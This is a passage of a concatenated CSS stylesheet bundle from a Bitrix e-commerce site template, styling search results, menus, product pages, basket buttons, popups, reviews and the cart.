-224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890*/
div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:0;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:normal;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:white;color:black;font-weight:normal;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;text-decoration:none;color:black;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:normal}table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:normal;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:gray}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url('/bitrix/templates/main/components/bitrix/search.title/search_title/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804*/
div.left_column_menu{border:1px solid #dbdbdb;border-radius:5px;color:#232323;font-size:12px;font-family:Arial,Verdana,Tahoma !important}div.left_column_menu{border:1px #dbdbdb solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:100% !important;margin-top:15px}div.left_column_menu ul.first_level>li{border-bottom:1px solid #dbdbdb;padding:2px 3px 2px 10px;position:relative}div.left_column_menu ul.first_level>li:last-child{border-bottom:0}div.left_column_menu .first_level .sub_level{color:#000;font-size:14px;text-decoration:none;line-height:22px;padding-left:9px;display:block}div.left_column_menu .first_level i.icon-angle-right{color:#cf85c9;font-size:20px;font-weight:bold}div.left_column_menu .second_level{margin-left:13px;margin-top:5px;padding-right:10px;display:none}div.left_column_menu .first_level .sub_level::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll 0 0;content:"";display:block;height:11px;left:5px;position:absolute;top:9px;width:7px}div.left_column_menu .first_level .active-menu_left::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll -7px 0;width:11px}div.left_column_menu .first_level .active-menu_left{color:#9a3494;font-weight:bold}div.left_column_menu .second_level li{line-height:10px !important;margin-bottom:8px}div.left_column_menu .second_level a{color:#9a3494;font-size:11px;text-decoration:none;font-family:Arial,sans-serif;line-height:10px !important}div.left_column_menu .second_level .active-menu_left{color:#9a3494}div.left_column_menu .first_level .active-menu_left .sub_level{font-weight:bold;color:#cf58c9}div.left_column_menu .second_level i.icon-circle{color:#cf85c9;font-size:5px;position:relative;bottom:2px;margin-right:8px}a.menu_action{color:#ff2a00 !important;font-weight:bold}
/* End */


/* Start:/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/main/styles.css?176128930424876*/
.bx_item_detail_rating{margin-bottom: 0px;}
.bx_item_detail_rating td{
    vertical-align: middle;
    text-align: right;
}
.bx_item_detail_rating .bx_item_rating{
    text-align: right;
}
.bx_item_detail_rating .bx_stars_container{
    position: relative;
    width: 68px;
    height: 30px;
    background: #dadada;
    background-size: 100% 100%;
}
.bx_item_detail_rating .bx_stars_bg{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    background: url(/bitrix/templates/main/images/stars.png) no-repeat center;
}

.bx_item_detail_rating .bx_stars_progress{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: #e76110;
}
.bx_item_detail_rating .bx_stars_rating_votes{
    color: #8d8d8d;
    font-size: 11px;
    line-height: 11px;
    vertical-align: middle;
}

/*.bx_item_detail_rating .bx_vam{vertical-align: middle;}*/

@media (max-width:530px){
    .bx-touch .bx_item_detail_rating .bx_stars_container{
        height: 15px;
        margin: 4px 0;
    }
    .bx_item_detail_rating .bx_stars_rating_votes{
        font-size: 7px;
        line-height: 7px;
    }
}

/* ==========================================================================
   User styles
   ========================================================================== */
div.center_column_block h4 {
    color: #8F1184;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
}
div.center_column_block {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
    font-family: Arial, Verdana, Tahoma;
    color: #232323;
    font-size: 12px;
}
p {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
}
table.table th, table.table td {
    border-top: 0px;
}

.b-prod-img__big {
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 8px;
}

.b-prod-img__big:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url('/bitrix/templates/main/images/zoom_icon.png') no-repeat;
}

.b-prod__status {
    position: absolute;
    left: 10px;
    top: 10px;
}

.b-prod__status img {
    display: block;
    margin-bottom: 5px
}

.b-prod-img__big img {
    max-width: 100%;
}

.b-prod__gift {
    position: absolute;
    right: 10px;
    top: 10px;
}

.b-prod__delivery {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

.b-prod__delivery_right {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.b-prod-img__previews {
    margin-bottom: 10px;
}

.b-prod-img__previews:after {
    content: "";
    display: block;
    clear: both;
}

.b-prod-img__preview {
    cursor: pointer;
    width: 66px;
    height: 66px;
    float: left;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin: 0 4px 4px 0;
}

.b-prod-img__preview:nth-child(4n + 4){
    margin-right: 0
}

.b-prod-img__preview.is-active {
    border-color: #9fc113;
}

.b-prod-img__preview img {
    max-width: 100%;
}

.hidden-photo {
    display: none;
}

.b-showmore__link {
    display: inline-block;
    vertical-align: top;
    color: #7f7f7f;
    font-size: 12px;
    border-bottom: 1px dotted #7f7f7f;
    cursor: pointer;
}

.b-showmore__link:hover {
    border-bottom-color: transparent;
}

.b-prod__title {
    color: #242424;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 5px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}

.gray-clr {
    color: #a8a8a8;
}

.color-red {
    color: #e86764;
}

.b-price__line {
    color: #44423e;
    font-size: 13px;
    margin: 10px 0;
    position: relative;
}

.b-price__line > b {
    font-size: 22px;
    color: #e86764;
    font-weight: 700;
    margin: 0 10px 0 5px;
}

.b-old-price {
    text-decoration: line-through;
}

.dotted_link {
    font-size: 12px;
    color: #919191;
    cursor: pointer;
    border-bottom: 1px dotted #919191;
}

.dotted_link:hover {
    border-bottom-color: transparent;
}

.b-price__line .b-small-price {
    font-size: 14px;
}

.in_stock {
    font-size: 12px;
    color: #70af3c;
    margin: 10px 0;
}

.in_stock img {
    vertical-align: middle;
    margin-right: 3px;
}

.discount_item {
    display: block;
    margin: 15px 0 10px;
}

.b-select__line {
    margin-bottom: 10px;
}

.b-select__label {
    margin-bottom: 7px
}

.b-select__list {
    position: relative;
    z-index: 2;
}

.b-select__list-title {
    border: 1px solid #a5a5a5;
    padding: 7px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    background: url('/bitrix/templates/main/images/arrow-sel.png') no-repeat top 13px right 10px
}

.b-select__list-dropdown {
    max-height: 240px;
    background: #fff;
    overflow-y: auto;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #a5a5a5;
}

.b-select__list-dropdown-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
    font-size: 13px;
    text-decoration: none !important;
    color: #211e1e !important;
}

.b-select__list-dropdown-item:hover {
    background: #f1f1f1;
}

.b-select__list-dropdown-item:last-child {
    border: none;
}

.red-clr {
    color: #e86764;
}

.b-select__list-dropdown-cover {
    width: 50px;
    height: 50px;
    border: 1px solid #e1e1e1;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin-left: 10px;
}

.b-tooltip {
    padding: 15px 20px;
    position: absolute;
    bottom: 25px;
    left: -10px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    display: none;
    z-index: 100;
}

.b-tooltip:before {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 20px;
    border: 8px solid transparent;
    z-index: 2;
    border-top: 8px solid #faf7f5;
}

.b-tooltip:after {
    content: "";
    position: absolute;
    bottom: -16px;
    left: 20px;
    border: 8px solid transparent;
    border-top: 8px solid #c49f85;
}

.b-tooltip b {
    display: block;
    margin-bottom: 5px
}

.b-tooltip__close {
    width: 10px;
    height: 10px;
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b-tooltip__close:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 1px;
    background: #7d7b7a;
}

.b-tooltip__close:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1px;
    height: 100%;
    background: #7d7b7a;
}

.view_all_colors {
    color: #696969;
    padding-left: 40px;
    position: relative;
    padding-top: 7px;
    margin-bottom: 13px
}

.view_all_colors:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 33px;
    height: 28px;
    background: url('/bitrix/templates/main/images/colors.png') no-repeat;
}

.b-prod__basket {
    margin-bottom: 15px
}

.b-prod__basket .basket_btn{
    width: 135px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.basket_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}

.basket_btn.in--basket {
    background: #d9dd00 !important;
    background: -moz-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#d9dd00),color-stop(100%,#9ab204)) !important;
    background: -webkit-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -o-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -ms-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: linear-gradient(to bottom,#d9dd00 0,#9ab204 100%) !important;
}

.violet_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
}

.violet_btn:hover,
.violet_btn:active,
.violet_btn:focus,
.basket_btn:hover,
.basket_btn:active,
.basket_btn:focus {
    color: #fff;
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
}

.basket_btn i {
    background: url(/bitrix/templates/main/images/det_basket_ico.png) top left no-repeat;
    width: 22px;
    height: 21px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 8px;
}

.one_click_link {
    color: #cc2020;
    border-bottom: 1px dotted #cc2020;
    cursor: pointer;
    font-size: 1.2em;
}

.one_click_link:hover {
    border-bottom-color: transparent;
}

.b-prod__promotion {
    background: #f2f2f2;
    text-align: center;
    border-radius: 0 0 3px 3px;
}

.b-prod__promotion .b-prod__promotion-head {
    border-radius: 3px 3px 0 0;
}

.b-prod__promotion-head {
    font-size: 18px;
    color: #181818;
    padding:15px  12px;
    font-weight: 700;
    background: #fff66a;
    text-align: center;
    border-radius: 3px;
}

.b-prod__promotion-body {
    padding: 10px 20px 15px;
}

.b-prod__promotion-body p {
    margin-bottom: 15px
}

.b-prod__promotion__item {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    height: 70px;
    cursor: pointer;
    text-align: center;
    border: 1px solid #dcdcdc;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
}


.b-delivery__info {
    padding: 10px 0 15px;
    margin: 15px 0;
    color: #626262;
    font-size: 11px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
}

.b-sect__label {
    font-size: 12px;
    margin-bottom: 8px;
}

.b-sect__label.red {
    color: #e86764;
    font-size: 14px;
}

img.delivery-car {
    float: left;
    margin-left: 10px;
    margin-right: 15px;
}


.delivery_phone {
    font-size: 12px;
}

.delivery_phone_bg {
    padding-left: 32px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/phone.png);
    background-position: 2px center;
    background-repeat: no-repeat;
    font-size: 11px;
    white-space: nowrap;
}

.delivery_car_bg {
    padding-left: 40px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/car.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    font-size: 11px;
}

.delivery_text {
    margin: 8px 0;
}

.b-select {
    border: 1px solid #a5a5a5;
    padding: 6px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    border-radius: 0;
}

.b-tab__nav {
    width: 100%;
    border-bottom: 4px solid #a8cb0f;
}

.b-tab__nav:after {
    content: "";
    display: block;
    clear: both;
}

.b-tab__nav-item {
    float: left;
    width: 146px;
    padding: 0 1px 0;
}

.b-tab__nav-item:first-child {
    padding-left: 0;
}

.b-tab__nav-item:last-child {
    padding-right: 0;
}

.b-tab__nav-item.is-active {
    margin-top: -4px;
}

.b-tab__nav-item a {
    color: #000 !important;
}

.highslide-credits {
    display: none !important
}

.b-tab__nav-item.is-active .b-tab__nav-link {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c3e421+0,a9cc0f+100 */
    background: #c3e421; /* Old browsers */
    background: -moz-linear-gradient(top,  #c3e421 0%, #a9cc0f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #c3e421 0%,#a9cc0f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #c3e421 0%,#a9cc0f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c3e421', endColorstr='#a9cc0f',GradientType=0 ); /* IE6-9 */
    border-color: transparent;
    font-weight: 700;
    padding-top: 21px;
}

.b-tab__nav-link {
    display: block;
    padding: 17px 15px 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #050505;
    border: 1px solid #c6c6c6;
    border-bottom: none;
    text-align: center;
    text-decoration: none !important;
    border-radius: 7px 7px 0 0;
}

.b-tab__content > div {
    display: none;
}

.b-tab__content > div:first-child {
    display: block
}

.b-prod__list-item {
    display: table;
    width: 100%;
    padding: 35px 0;
    border-bottom: 1px solid #c6c6c6;
}

.b-prod__list-item.not-available {
    opacity: 0.4
}
.not-available {
    opacity: 0.4
}

.b-prod__list-item > div {
    display: table-cell;
    vertical-align: middle;
}

.b-prod__list-cover {
    width: 120px;
    height: 120px;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid #c6c6c6;
}

.b-prod__list-cover.highslide:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url(/bitrix/templates/main/images/zoom_icon.png) no-repeat;
}

.b-prod__list-info {
    width: 280px;
    padding: 5px 40px 5px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.b-prod__list-info p {
    padding: 0;
    margin: 0 0 5px;
    font-size: 12px;
    color: #343434;
}

.b-prod__list-info .b-price__line b {
    margin-left: 0;
}

.b-prod__list-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.b-prod__list-title a {
    color: #242424;
    text-decoration: none;
}

.b-prod__list-status {
    width: 80px;
    position: absolute;
    left: -72px;
    display: block !important
}

.b-prod__list-button {
    width: 140px;
    padding-left: 10px;
    text-align: center;
    position: relative;
}

.b-prod__list-button .basket_btn {
    margin-right: 0;
    margin-bottom: 10px;
}

.b-tab__text {
    padding-top: 10px;
}

.b-similar {
    margin: 10px 0;
}

.b-similar__body {
    padding: 5px 15px;
}

.b-prod__grid {
    margin-right: -10px;
}

.b-prod__grid .b-prod__tile {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 5px 0;
}


.b-prod__tile {
    width: 120px;
    display: block;
    text-decoration: none !important;
}

.hidden-prod {
    display: none
}

.b-prod__tile-cover {
    width: 120px;
    height: 120px;
    border: 1px solid #e5e5e5;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 0 5px;
}

.b-prod__tile-title {
    color: #626262;
    font-size: 12px;
}

.b-prod__tile-price {
    font-size: 11px;
    color: #e86764;
}
.main-user-consent-request a
{
    font-size: 11px;
    line-height: 10px;
}
.b-sale-popup {
    width: 280px;
    height: 460px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-oneclick-popup {
    width: 290px;
    height: 275px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-credit-popup {
    width: 339px;
    height: 155px;

    font-size: 12px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-popup-def {
    width: 610px;
    height: 280px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #ffffff;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    box-sizing: border-box;
}

.b-oneclick-popup p {
    color: #686868;
}

.b-oneclick-popup form {
    margin: 10px 0 0;
}

.b-oneclick-popup .btn {
    width: 180px;
}

.b-popup-box {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
    display: none;
}

.b-popup-gift {
    padding: 30px 30px 30px 290px;
    position: relative;
}

.b-popup-gift p {
    padding: 0;
    color: #656565;
    font-size: 13px;
}

.b-popup-gift__img {
    width: 245px;
    position: absolute;
    left: 10px;
    top: 20px;
}

.b-popup-gift__img img {
    max-width: 100%;
}

div.item_detail div.item_big_picture {
    min-height: 50px !important;
}

.b-popup-gift__label {
    font-size: 22px;
    font-weight: 700;
    color: #e86764;
    margin-bottom: 12px;
}

.b-popup-gift__title {
    font-size: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.b-popup-gift a {
    text-decoration: none;
    color: #242424;
}

.b-popup-gift__price {
    color: #44423e;
    padding: 20px 0;
}

.b-popup-gift__price .b-old-price {
    margin: 0 10px;
}

.promo-carousel {
    position: relative;
}

.button__prev {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    left: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-left: 2px solid #3b3b3b;
    border-bottom: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__next {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-right: 2px solid #3b3b3b;
    border-top: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__prev.swiper-button-disabled,
.button__next.swiper-button-disabled {
	display: none;
}


.b-cart {
    width: 120px;
    margin-left: -40px;
    margin-top: 25px;
    padding-right: 70px;
    padding-top: 7px;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    text-align: right;
    display: block;
    text-decoration: none !important;
}


.b-cart:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
    background: url('/bitrix/templates/main/images/cart.png');
    background-size: 100%;
}

.b-cart__text {
    color: #8d246c;
}

.b-cart__price {
    color: red;
}

.b-cart__counter {
    width: 15px;
    height: 15px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11px;
    line-height: 15px;
    background: red;
    border: 2px solid #fff;
    position: absolute;
    right: 48px;
    top: 17px;
    border-radius: 50%
}

/*
 * Reviews
 */

.b-reviews {
    padding-top: 10px;
}

.b-review__item {
    border: 1px solid #e3e3e3;
    padding: 20px;
    font-size: 15px;
    line-height: 1.5;
    margin: 0 0 20px;
    box-sizing: border-box;
} 

.b-review__item p {
    margin: 0;
    line-height: 1.5;
}

.b-review__item p + p {
    margin-top: 5px;
}

.claret-clr {
    color: #9c3992;
}

.b-review__rating {
    margin: 20px 0;
}

.b-rating__stars {
    float: left;
    margin-right: 5px;
}

.b-rating__stars:after {
    content: "";
    display: block;
    clear: both;
}

.b-rating__star {
    width: 24px;
    height: 22px;
    float: left;
    margin: 0 2px 0 0;
    background: url('/bitrix/templates/main/images/star.png') no-repeat;
    background-size: 100%;
}

.b-rating__label {
    position: relative;
    top: 1px;
}

.b-review__link {
    text-align: right;
    margin-bottom: 30px;
}

.b-review__link a {
    color: #000;
    text-decoration: none !important;
    font-size: 15px;
}

.yandexIcon {
    width: 191px;
    height: 50px;
    background: url('/bitrix/templates/main/images/yandexIcon.png') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
/* End */


/* Start:/bitrix/templates/main/template_styles.css?176128930459457*/
.sale_locations_fixed {
    margin-top: 10px;
}
/* ==========================================================================
   Bitrix CP panel styles
   ========================================================================== */
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.iconcell1 {
    width: 25% !important;
}
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.pluscell1 {
    width: 10% !important;
}
.bx-core-adm-dialog-content-wrap-inner label {
    display: inline-block !important;
    margin-left: 5px;
}

